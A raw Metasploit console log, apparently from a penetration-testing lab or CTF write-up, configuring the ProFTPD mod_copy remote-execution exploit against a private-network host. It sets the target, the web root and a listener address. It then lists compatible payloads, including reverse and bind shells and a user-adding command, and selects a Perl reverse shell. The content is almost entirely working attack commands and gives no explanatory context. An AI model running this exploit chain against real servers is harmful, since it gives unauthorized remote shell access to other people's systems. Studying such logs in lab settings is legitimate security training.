 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.0.102
RHOSTS => 192.168.0.102
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RPORT_FTP 21
RPORT_FTP => 21
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_awk . normal No Unix Command Shell, Bind TCP (via AWK)
2 payload/cmd/unix/bind_netcat . normal No Unix Command Shell, Bind TCP (via netcat)
3 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
4 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/pingback_bind . normal No Unix Command Shell, Pingback Bind TCP (via netc
at)
7 payload/cmd/unix/pingback_reverse . normal No Unix Command Shell, Pingback Reverse TCP (via n
etcat)
8 payload/cmd/unix/reverse_awk . normal No Unix Command Shell, Reverse TCP (via AWK)
9 payload/cmd/unix/reverse_netcat . normal No Unix Command Shell, Reverse TCP (via netcat)
10 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
11 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
12 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
13 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via python
)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload payload/cmd/unix/reverse_perl